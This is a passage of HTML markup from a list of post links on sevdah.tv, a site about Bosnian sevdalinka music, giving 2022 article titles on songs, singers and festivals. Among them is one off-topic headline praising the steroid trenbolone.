zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" 